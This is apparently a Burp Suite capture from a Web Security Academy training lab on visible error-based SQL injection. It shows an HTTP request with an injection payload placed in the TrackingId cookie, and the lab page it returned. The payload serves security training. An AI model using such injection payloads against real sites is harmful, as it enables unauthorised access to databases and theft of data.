 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=MPRrQbA5gvOPpgog' AND 1=CAST((SELECT 1) AS int)--; session=XYhBG2E7oX9y0FVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories